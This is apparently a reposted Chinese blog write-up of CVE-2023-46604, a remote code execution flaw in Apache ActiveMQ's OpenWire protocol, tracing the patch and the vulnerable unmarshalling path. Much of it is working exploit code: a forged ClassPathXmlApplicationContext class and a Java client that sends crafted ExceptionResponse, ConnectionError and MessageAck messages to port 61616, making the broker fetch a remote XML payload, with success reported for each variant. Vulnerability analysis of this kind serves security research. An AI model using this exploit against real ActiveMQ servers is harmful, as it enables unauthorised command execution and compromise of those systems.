生命久如暗室,不妨碍我明写春诗。
Life may be as long as a dark room, but it does not hinder me from writing spring poems in the light.
前端时间在漏洞情报中看到ActiveMQ爆出了新的远程命令执行,本来早想分析看看的,结果拖到了今天。根据ActiceMQ官网的更新可以看出是OpenWire协议中的问题(Poc已上传Github,后台回复CVE-2023-46604获取POC):
并且在ActiveMQ Classic Details中提到目前唯一已知利用方式为 org.springframework.context.support.ClassPathXmlApplicationContext:
很容易在github中找到ActiveMQ相关commit。在更新中新增代码
activemq-client/src/main/java/org/apache/activemq/openwire/OpenWireUtil.java 其中validateIsThrowable通过Throwable.class.isAssignableFrom检查clazz是否是Throwable类或者其子类,不是则抛出异常:
在BaseDataStreamMarshaller#createThrowable中添加OpenWireUtil.validateIsThrowable,判断clazz是否是Throwable类或者其子类:
更新前的createThrowable,很容易可以看出来,通过反射构造调用一个接收String的方法类,更新就在此基础上限定了只能调用Throwable类和继承了Throwable的类:
代码分析
跟进createThrowable,看看什么地方调用了createThrowable,发现tightUnmarsalThrowable (org.apcahe.activemq.openwire.v12.BaseDataStreamMarshaller#tightUnmarsalThrowable)和looseUnmarsalThrowable (org.apcahe.activemq.openwire.v12.BaseDataStreamMarshaller#looseUnmarsalThrowable)调用了createThrowable,从传入参数DataInput dataIn获取了类名和参数保存至clazz和message变量中,再通过createThrowable进行反射调用:
通过搜索发现ConnectionErrorMarshaller、ExceptionResponseMarshaller、MessageAskMarshaller可以调用tightUnmarsalThrowable和looseUnmarsalThrowable
再通过搜索发现往上为org.apcahe.activemq.openwire.OpenWireFormat#doUnmarshal,doUnmarshal通过dataType获取不同的DataStreamMarshaller,从而控制调用不同类下的tightUnmarshal、looseUnmarshal:
利用从网上搜索到ActiveMQ发送消息的Demo,进行尝试:
/**
* @Projectname: demo
* @Filename: Demo
* @Author: T0ngMystic
* @Data:2023/12/21 16:08
* @Description: unauthorized
*/
import org.apache.activemq.ActiveMQConnection;
import org.apache.activemq.ActiveMQConnectionFactory;
import javax.jms.*;
public class Demo {
public static void main(String[] args) throws Exception {
ConnectionFactory connectionFactory = new ActiveMQConnectionFactory("tcp://localhost:61616");
ActiveMQConnection connection = (ActiveMQConnection)connectionFactory.createConnection();
connection.start();
Session session = connection.createSession(true, Session.AUTO_ACKNOWLEDGE);
MessageProducer messageProducer = null;
Message message = session.createTextMessage("Hello T0ngMystic");
Destination destination = session.createQueue("aaa");
messageProducer = session.createProducer(destination);
messageProducer.send(message);
connection.getTransportChannel().oneway(message);
connection.close();
}
}
在doUnmarshal进行Debug下断点看看是怎么回事,发现dataMarshallers不同的dataType对应不同的类,其中就有先前发现的ExceptionResponseMarshaller、ConnectionErrorMarshaller、MessageAckMarshaller,分别对应dataType如下:
ExceptionResponseMarshaller : 31
ConnectionErrorMarshaller : 16
MessageAckMarshaller : 22

此时可以知道,通过控制传入的DataInput dis,让其dataType为31、16、22即可进行反射调用进行远程命令执行,使用Demo中的send发送消息可以看到DataType对应26,对应ActiveMQObjectMessageMarshaller类,其中堆栈如下:
doUnmarshal:369, OpenWireFormat (org.apache.activemq.openwire)
unmarshal:290, OpenWireFormat (org.apache.activemq.openwire)
readCommand:240, TcpTransport (org.apache.activemq.transport.tcp)
doRun:232, TcpTransport (org.apache.activemq.transport.tcp)
run:215, TcpTransport (org.apache.activemq.transport.tcp)
run:-1, Thread (java.lang)

既然send发送消息对应ActiveMQObjectMessageMarshaller,那么只要发送ExceptionResponse、ConnectionError、MessageAck,就能够进入我们想要的方法类,但是找了一圈send都没有发现能够发送ExceptionResponse、ConnectionError、MessageAck的方法(对ActiveMQ实在是不太熟悉)。
在不断的Debug后发现org.apcahe.activemq.openwire.OpenWireFormat中看到了marshal方法,既然doUnmarshal是类似反序列化的过程,那么marshal就是类似序列化了,那么先Debug看看marshal是个怎么样的过程:
在堆栈中找到TransposrtConnector中connection.start和dome创建连接高度相似:
通过堆栈与代码可以看出最后会通过org.apache.activvemq.transport.tcp.TcpTransport#oneway传输消息,并且oneway接收参数为Object,可以发送类:
如此,我们只需要对其进行patch,就可以进行消息发送,得到如下Demo:
成功在doUnmarshal获取到ActiveMQTextMessageMarshaller:
如此就可以通过oneway直接构造发送ExceptionResponse、ConnectionErro、MessageAck从而得到DataType为31、16、22了。先进行ExceptionResponse的构造,在ExceptionResponse的构造函数可以接收Throwable,也可以使用setException可以接收Throwable类型的参数,并赋值给this.exception:
由于接收的参数必须是Throwable类型,那么发送的ClassPathXmlApplicationContext就需要继承Throwable类,所以对ClassPathXmlApplicationContext类进行patch并继承Throwable类:
package org.springframework.context.support;
public class ClassPathXmlApplicationContext extends Throwable{
private String message;
public ClassPathXmlApplicationContext(String message) {
this.message = message;
}
@Override
public String getMessage() {
return message;
}
}
最后构造poc如下,成功远程执行命令: 在构造ConnectionError的payload中,构造函数并没有参数进行传输,但找到setException可以进行赋值:
在构造ConnectionError的payload中,构造函数并没有参数进行传输,但找到setException可以进行赋值:
同样在构造MessageAck的payload,没有获取Throwable类型的构造函数,但是setPoisonCause可以进行赋值:
成功使用MessageAck进行远程代码执行利用: 成功利用ConnectionError进行远程代码执行利用:
成功利用ConnectionError进行远程代码执行利用:
/**
* @Projectname: demo
* @Filename: Demo
* @Author: T0ngMystic
* @Data:2023/12/21 16:08
* @Description: unauthorized
*/
import org.apache.activemq.ActiveMQConnection;
import org.apache.activemq.ActiveMQConnectionFactory;
import org.apache.activemq.command.ConnectionError;
import org.apache.activemq.command.ExceptionResponse;
import org.apache.activemq.command.MessageAck;
import org.springframework.context.support.ClassPathXmlApplicationContext;
import javax.jms.*;
public class Demo {
public static void main(String[] args) throws Exception {
ConnectionFactory connectionFactory = new ActiveMQConnectionFactory("tcp://localhost:61616");
ActiveMQConnection connection = (ActiveMQConnection)connectionFactory.createConnection();
connection.start();
Session session = connection.createSession(true, Session.AUTO_ACKNOWLEDGE);
// messageProducer.send(message);
ExceptionResponse message1 = new ExceptionResponse(new ClassPathXmlApplicationContext("http://127.0.0.1:8000/poc.xml"));
ConnectionError message2 = new ConnectionError();
message2.setException(new ClassPathXmlApplicationContext("http://127.0.0.1:8000/poc.xml"));
MessageAck message3 = new MessageAck();
message3.setPoisonCause(new ClassPathXmlApplicationContext("http://127.0.0.1:8000/poc.xml"));
connection.getTransportChannel().oneway(message3);
connection.close();
}
}
文笔垃圾,技术欠缺,欢迎各位师傅请斧正,非常感谢!
如果文章对你有所帮助,不吝赐个赞!👍
原文始发于微信公众号(T0ngMystic工作站):CVE-2023-46604-ActiveMq-RCE
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



















评论